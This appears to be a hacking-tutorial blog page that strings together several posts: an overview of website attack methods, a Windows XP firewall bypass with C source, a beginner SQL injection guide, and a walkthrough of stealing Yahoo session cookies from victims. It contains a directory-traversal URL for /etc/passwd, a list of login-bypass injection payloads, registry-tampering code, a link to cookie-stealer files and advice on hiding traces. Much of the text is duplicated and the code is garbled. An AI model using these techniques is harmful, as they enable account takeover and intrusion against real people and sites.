6 Ways to Hack or Deface Websites Online
6 Ways to Hack or Deface Websites Online
Hello friends. I will explain all the methods used to hack a website or website’s database. This is the first part of the hacking websites tutorial, where I will briefly explain all the methods used for hacking or defacing websites. Today, I will give you the overview, and in later tutorials we will discuss them one by one with practical examples. I will also tell you how to protect your websites from these attacks, as well as other practices such as hardening of SQL, hardening of web servers, and key knowledge about CHMOD rights.
Note: This post is only for educational purposes only.
What are the basic things you should know before website hacking?
Since I am starting this process from scratch, all of these are optional. But you should have at least basic knowledge of the following things:
1. Basics of HTML, SQL, PHP.
2. Basic knowledge of Javascript.
3. Basic knowledge of how servers work.
4. And most importantly, expertise in removing traces, otherwise, you will certainly suffer consequences.
The first two things on this list can be learned from a very famous website; for the basics of website design, along with HTML, SQL, PHP, and Javascript, visit http://www.w3schools.com/
I will explain the fourth point, that you should be expert in removing traces, in my future articles. Traces are very important. Please don’t ignore them or you will experience a lot of problems. Keep reading, or simply subscribe to our posts.
METHODS OF HACKING WEBSITE:
1. SQL INJECTION
2. CROSS SITE SCRIPTING
3. REMOTE FILE INCLUSION
4. LOCAL FILE INCLUSION
5. DDOS ATTACK
6. EXPLOITING VULNERABILITY
1. SQL INJECTION
First of all, what is SQL injection? SQL injection is a type of security exploit or loophole in which an attacker “injects” SQL code through a web form or manipulates the URLs based on SQL parameters. It exploits web applications that use client-supplied SQL queries.
The primary form of SQL injection consists of code being directly inserted into user-input variables that are concatenated with SQL commands and executed. A less direct attack injects malicious code into strings that are destined for storage in a table or as metadata. When the stored strings are subsequently concatenated into a dynamic SQL command then the malicious code is executed.
The primary form of SQL injection consists of code being directly inserted into user-input variables that are concatenated with SQL commands and executed. A less direct attack injects malicious code into strings that are destined for storage in a table or as metadata. When the stored strings are subsequently concatenated into a dynamic SQL command then the malicious code is executed.
2. CROSS SITE SCRIPTING
Cross site scripting (XSS) occurs when a user inputs malicious data into a website, which causes the application to do something it wasn’t intended to do. XSS attacks are very popular and some of the biggest websites have been affected by them, including the FBI, CNN, eBay, Apple, Microsoft, and AOL.Some website features commonly vulnerable to XSS attacks are:
• Search Engines
• Login Forms
• Comment Fields
• Search Engines
• Login Forms
• Comment Fields
Cross-site scripting holes are web application vulnerabilities that allow attackers to bypass client-side security mechanisms normally imposed on web content by modern browsers. By finding ways of injecting malicious scripts into web pages, an attacker can gain elevated access privileges to sensitive page content, session cookies, and a variety of other information maintained by the browser on behalf of the user. Cross-site scripting attacks are therefore a special case of code injection.
I will explain this in detail in later hacking classes, so keep reading.
3. REMOTE FILE INCLUSION
Remote file inclusion is the vulnerability most often found on websites.
Remote File Inclusion (RFI) occurs when a remote file, usually a shell (a graphical interface for browsing remote files and running your own code on a server), is included on a website which allows the hacker to execute server side commands as the current logged on user, and have access to files on the server. With this power the hacker can continue on to use local
exploits to escalate his privileges and take over the whole system.
RFI can lead to the following serious things on website:
Remote file inclusion is the vulnerability most often found on websites.
Remote File Inclusion (RFI) occurs when a remote file, usually a shell (a graphical interface for browsing remote files and running your own code on a server), is included on a website which allows the hacker to execute server side commands as the current logged on user, and have access to files on the server. With this power the hacker can continue on to use local
exploits to escalate his privileges and take over the whole system.
RFI can lead to the following serious things on website:
- Code execution on the web server
- Code execution on the client-side, such as Javascript, which can lead to other attacks such as cross site scripting (XSS)
- Denial of Service (DoS)
- Data Theft/Manipulation
4. LOCAL FILE INCLUSION
Local File Inclusion (LFI) is when you have the ability to browse through the server by means of directory transversal. One of the most common uses of LFI is to discover the /etc/passwd file. This file contains the user information of a Linux system. Hackers find sites vulnerable to LFI the same way I discussed for RFIs.
Let’s say a hacker found a vulnerable site, like www.target-site.com/index.php?p=about, by means of directory transversal he would then try to browse to the /etc/passwd file:
Local File Inclusion (LFI) is when you have the ability to browse through the server by means of directory transversal. One of the most common uses of LFI is to discover the /etc/passwd file. This file contains the user information of a Linux system. Hackers find sites vulnerable to LFI the same way I discussed for RFIs.
Let’s say a hacker found a vulnerable site, like www.target-site.com/index.php?p=about, by means of directory transversal he would then try to browse to the /etc/passwd file:
www.target-site.com/index.php?p= ../../../../../../../etc/passwd
I will explain it in detail with practical website examples in latter sequential classes on website hacking.
5. DDOS ATTACK
This is simply called distributed denial of service attack. A denial-of-service attack (DoS attack) or distributed denial-of-service attack (DDoS attack) is an attempt to make a computer resource unavailable to its intended users. Although the means to carry it out, the motives for, and the targets of a DoS attack may vary, it generally consists of the concerted efforts of a person or people to prevent an internet site or service from functioning efficiently or at all, temporarily or indefinitely. In DDOS attacks we consume the bandwidth and resources of any website and make them unavailable to its legitimate users.
6. EXPLOITING VULNERABILITY
This category is not new, it is merely comprised of the five categories above, but I mentioned it separately because there are several exploits which cannot be covered in the aforementioned categories. I will explain them individually with examples. The basic idea behind this is to find the vulnerability in the website and exploit it to get the admin or moderator privileges so that you can manipulate things easily.
I hope you all now have an overview of website hacking. In consecutive future classes I will explain all of these techniques in details, so please keep reading.
IF YOU HAVE ANY QUERIES ASK IN THE COMMENTS…
 |
| Bypass Windows XP Firewall |
Hello Friends, today i will share with you the technique using which we can bypass windows-xp service pack-2 firewall. Its a 100% working hack and its basically an exploit in windows XP.
This techniques is nothing but the vulnerability found in windows-xp sp2 firewall.
This techniques is nothing but the vulnerability found in windows-xp sp2 firewall.
Windows XP Firewall Bypassing (Registry Based) :- Microsoft Windows XP SP2 comes bundled with a Firewall. Direct access to Firewall’s registry keys allow local attackers to bypass the Firewall blocking list and allow malicious program to connect the network.
Credit :-
The information has been provided by Mark Kica.
The information has been provided by Mark Kica.
Vulnerable Systems :-
* Microsoft Windows XP SP2
* Microsoft Windows XP SP2
Windows XP SP2 Firewall has list of allowed program in registry which are not properly protected from modification by a malicious local attacker.If an attacker adds a new key to the registry address of
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices SharedAccessParametersFirewallPolicyStandardProfile AuthorizedApplicationsList
the attacker can enable his malware or Trojan to connect to the Internet without the Firewall triggering a warning.
Proof of Concept :-
Launch the regedit.exe program and access the keys found under the following path:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices SharedAccessParametersFirewallPolicyStandardProfile AuthorizedApplicationsList
Launch the regedit.exe program and access the keys found under the following path:
HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServices SharedAccessParametersFirewallPolicyStandardProfile AuthorizedApplicationsList
Add an entry key such as this one:
Name: C:chat.exe
Value: C:chat.exe:*:Enabled:chat
Name: C:chat.exe
Value: C:chat.exe:*:Enabled:chat
Source Code :-
#include <*stdio.h*>
#include <*windows.h*>
#include <*ezsocket.h*>
#include <*conio.h*>
#include “Shlwapi.h”
int main( int argc, char *argv [] )
{
char buffer[1024];
char filename[1024];
HKEY hKey;
int i;
GetModuleFileName(NULL, filename, 1024);
strcpy(buffer, filename);
strcat(buffer, “:*:Enabled:”);
strcat(buffer, “bugg”);
RegOpenKeyEx(
HKEY_LOCAL_MACHINE,
“SYSTEM\CurrentControlSet\Services” “\SharedAccess\Parameters\FirewallPolicy\StandardProfile” “\AuthorizedApplications\List”,
0,
KEY_ALL_ACCESS,
&hKey);
RegSetValueEx(hKey, filename, 0, REG_SZ, buffer, strlen(buffer));int temp, sockfd, new_fd, fd_size;
struct sockaddr_in remote_addr;
fprintf(stdout, “Simple server example with Anti SP2 firewall trick n”);
fprintf(stdout, ” This is not trojan n”);
fprintf(stdout, ” Opened port is :2001 n”);
fprintf(stdout, “author:Mark Kica student of Technical University Kosicen”);
fprintf(stdout, “Dedicated to Katka H. from Levoca n”);
sleep(3);
if ((sockfd = ezsocket(NULL, NULL, 2001, SERVER)) == -1)
return 0;
for (; ; )
{
RegDeleteValue(hKey, filename);
fd_size = sizeof(struct sockaddr_in);
if ((new_fd = accept(sockfd, (struct sockaddr *)&remote_addr, &fd_size)) == -1)
{
perror(“accept”);
continue;
}
temp = send(new_fd, “Hello Worldrn”, strlen(“Hello Worldrn”), 0);
fprintf(stdout, “Sended: Hello Worldrn”);
temp = recv(new_fd, buffer, 1024, 0);
buffer[temp] = ‘’;
fprintf(stdout, “Recieved: %srn”, buffer);
ezclose_socket(new_fd);
RegSetValueEx(hKey, filename, 0, REG_SZ, buffer, strlen(buffer));
if (!strcmp(buffer, “quit”))
break;
}
ezsocket_exit();
return 0;
}
/* EoF */
Remove ** from the header files… easier to understand…Here we are just manipulating registry values using this program…
I hope you all liked It… If you have any queries ask me in form of comment…
I hope you all liked It… If you have any queries ask me in form of comment…
Hello Friends, as you all know in previous hacking classes we have already discussed about SQL Injections method of hacking websites. Some of my website users reported that those articles are little bit difficult to understand for new users who wish to learn hacking. For the sake of new users who wish to learn website hacking and SQL injection, i am writing this article at such a basic level that the user who didn’t even have any prior knowledge of SQL can start SQL Injecting websites. This article is also beneficial for hackers too as it will refresh their concepts that what really we have to do and look into website URL if we want to hack website or its database using SQL injection. So Guys read on very basic SQL injection tutorial…
 |
| SQL injection tutorial to hack websites | Hacking website databse |
What is SQL Injection?
Basically SQL Injections or simply called Structured Query Language Injection is a technique that exploits the loop hole in the database layer of the application. This happens when user mistakenly or purposely(hackers) enters the special escape characters into the username password authentication form or in URL of the website. Its basically the coding standard loop hole. Most website owners doesn’t have proper knowledge of secure coding standards and that results into the vulnerable websites. For better understanding, suppose you opened a website and went to his Sign in or log in page. Now in username field you have entered something say LOKESH and in the password box you pass some escape characters like ‘,”,1=1, etc… Now if the website owner hasn’t handled null character strings or escape characters then user will surely get something else that owner never want their users to view.. This is basically called Blind SQL.
Requirements for SQL Injection:
1. You need a web browser to open URL and viewing source codes.
2. Need a good editor like Notepad ++ to view the source codes in colored format so that you can easily distinguish between the things.
3. And very basic knowledge of some SQL queries like SELECT, INSERT, UPDATE, DELETE etc..
What you should look into website to detect is it vulnerable to SQL injection attack or not?
First of all you can hack those websites using SQL injection hacks that allows some input fields from which can provide input to website like log in page, search page, feedback page etc. Nowadays, HTML pages use POST command to send parameters to another ASP/ASPX page. Therefore, you may not see the parameters in the URL. However, you can check the source code of the HTML, and look for “FORM” tag in the HTML code. You may find something like this in some HTML codes:
< F O R M action=login. aspx method=post>
< i n p u t ENGINE=hidden name=user v a l u e=xyz>
< / F O R M>
< i n p u t ENGINE=hidden name=user v a l u e=xyz>
< / F O R M>
Everything between the < f o r m > and < / f o r m > parameters (remove spaces in words) contains the crucial information and can help us to determine things in more detailed way.
There is alternate method for finding vulnerable website, the websites which have extension ASP, ASPX, JSP, CGI or PHP try to look for the URL’s in which parameters are passed. Example is shown below:
http://example.com/login.asp?id=10
Now how to detect that this URL is vulnerable or not:
Start with single quote trick, take sample parameter as hi’or1=1–. Now in the above URL id is the parameter and 10 is its value. So when we pass hi’or1=1– as parameter the URL will look like this:
http://example.com/login.asp?id=hi’ or 1=1–
You can also do this with hidden field, for that you need to save the webpage and had to made changes to URL and parameters field and modify it accordingly. For example:
< F O R M action=http://example.com/login. asp method=p o s t >
< i n p u t ENGINE=hidden name=abc value=”hi’ or 1=1–“>
< / F O R M >
< i n p u t ENGINE=hidden name=abc value=”hi’ or 1=1–“>
< / F O R M >
If your luck is favoring you, you will get the login into the website without any username or password.
But why ‘ or 1=1– ?
Take an asp page that will link you to another page with the following URL:
Take an asp page that will link you to another page with the following URL:
http://example.com/search.asp?category=sports
In this URL ‘category’ is the variable name and ‘sports’ is it’s value.
Here this request fires following query on the database in background.
SELECT * FROM TABLE-NAME WHERE category=’sports’
Where ‘TABLE-NAME’ is the name of table which is already present in some database.
So, this query returns all the possible entries from table ‘search’ which comes under the category ‘sports’.
So, this query returns all the possible entries from table ‘search’ which comes under the category ‘sports’.
Now, assume that we change the URL into something like this:
http://example.com/search.asp?category=sports’ or 1=1–
Now, our variable ‘category’ equals to “sports’ or 1=1– “, which fires SQL query on database something like:
SELECT * FROM search WHERE category=’sports’ or 1=1–‘
SELECT * FROM search WHERE category=’sports’ or 1=1–‘
The query should now select everything from the ‘search’ table regardless if category is equal to ‘sports’ or not.
A double dash “–” tell MS SQL server to ignore the rest of the query, which will get rid of the last hanging single quote (‘).
Sometimes, it may be possible to replace double dash with single hash “#”.
A double dash “–” tell MS SQL server to ignore the rest of the query, which will get rid of the last hanging single quote (‘).
Sometimes, it may be possible to replace double dash with single hash “#”.
However, if it is not an SQL server, or you simply cannot ignore the rest of the query, you also may try
‘ or ‘a’=’a
It should return the same result.
Depending on the actual SQL query, you may have to try some of these possibilities:
‘ or 1=1–
” or 1=1–
or 1=1–
‘ or ‘a’=’a
” or “a”=”a
‘) or (‘a’=’a
‘or”=’
” or 1=1–
or 1=1–
‘ or ‘a’=’a
” or “a”=”a
‘) or (‘a’=’a
‘or”=’
How to protect you own websites from SQL injection?
Filter out character like ‘ ” – / ; NULL, etc. in all strings from:
* Input from users
* Parameters from URL
* Values from cookie
That’s all for today, I hope it really helped you to clear your basics about website hacking or website database hacking using SQL injection.
If you have any queries ask me in form of comments…
Today I will be exploring how to hack email and passwords for many websites using session cookies. In my previous article, I described session hijacking. Today, I will show you the practical implementation of session hijacking, that is how can we take over other user’s sessions and hack their email accounts and other website passwords. In this tutorial, hacking email accounts using session cookies, I will utilize a yahoo account.
Create one fake account on yahoo.com and login to that account and retrieve the cookie in the same manner, and notice the changes in session ID’s.
For hacking the session cookies we first need the session cookies of the victim, which are quite simple to obtain. You just need to send him one link; as soon as he clicks on it we will get his session cookie.
After hacking the session cookies, we can use stolen session cookie to login into victim’s account even without providing the username and password – as I already explained, session hacking removes the authentication on the server as we have the AUTO LOGIN cookie. In this type of attack, when victim signs out, the hacker will also sign out. But in the case of Yahoo, things are a little different. When victims sign out, the attacker still has access to his account. Yahoo maintains the session for 24 hours and then destroys the session ID’s from its server.
What are Session Cookies or Magic Cookie or Session ID?
Let’s first discuss this in very simple terms. Whenever we login into our account, it generates a unique string that contains the path of automatic login for a particular time. After that limited time passes, it expires by itself.
Note: its life is only up to when your web browser is open. If you close your web browser, this will be deleted (this has a recent upgrade in the cookie’s field that provides more security).
Now this unique string, or “Magic Cookie,” is stored in two places. The first copy is stored on the server (which we cannot do anything about) and the second is stored in our web browser in the form of a cookie.
This cookie is destroyed by three ways. First when you close your web browser, second when you sign out of your account, and third if you leave your account idle for more than 20 minutes.
Note: its life is only up to when your web browser is open. If you close your web browser, this will be deleted (this has a recent upgrade in the cookie’s field that provides more security).
Now this unique string, or “Magic Cookie,” is stored in two places. The first copy is stored on the server (which we cannot do anything about) and the second is stored in our web browser in the form of a cookie.
This cookie is destroyed by three ways. First when you close your web browser, second when you sign out of your account, and third if you leave your account idle for more than 20 minutes.
How to access the cookies on local system?
As I said above, this tutorial is for hacking Yahoo email account. In your web browser, open yahoo.com and login into your account.
After that, type the below code exactly as is and press enter:
After that, type the below code exactly as is and press enter:
javascript:alert(document.cookie);
Now a popup box will appear showing the cookies something like this:
Create one fake account on yahoo.com and login to that account and retrieve the cookie in the same manner, and notice the changes in session ID’s.
For hacking the session cookies we first need the session cookies of the victim, which are quite simple to obtain. You just need to send him one link; as soon as he clicks on it we will get his session cookie.
After hacking the session cookies, we can use stolen session cookie to login into victim’s account even without providing the username and password – as I already explained, session hacking removes the authentication on the server as we have the AUTO LOGIN cookie. In this type of attack, when victim signs out, the hacker will also sign out. But in the case of Yahoo, things are a little different. When victims sign out, the attacker still has access to his account. Yahoo maintains the session for 24 hours and then destroys the session ID’s from its server.
How to Steal the Session Cookies?
1. Go to any Free Web hosting server website which supports PHP and register.
2. Download the Cookie stealer files:
http://www.mediafire.com/?q4oo0encvhtxoa1

3. Now upload the four files onto the website and create one empty directory named “Cookies” as shown below:
4. Now send the link of yahoo.php to your victim. When the user clicks on the yahoo.php, the cookies get stored into directory Cookies and simultaneously the victim is redirected to his account.

5. Open the link Hacked.PHP to access the cookies. In my files the password is “password.” You need to put that in to access the files.
6. You must have gotten the username of the victim’s account. Simply click on it, and it will take you to the inbox of the victim’s Yahoo account without asking for any password.
Now it doesn’t matter if the victim signs out from his account, you will remain logged into it.
Note: You can try this attack by using two browsers. Sign into a yahoo account on one browser and run the code. Then sign in through another browser using stolen session.
In my next article, I will explain how to decode cookies. In this tutorial, you will only get the cookies which are encrypted. You will be able to login but you will not know what information it contains. As we are professional hackers we must know each and everything, so wait till next article..
Hope you all have liked it…. IF you have any queries ask me….
Please comment…





No comments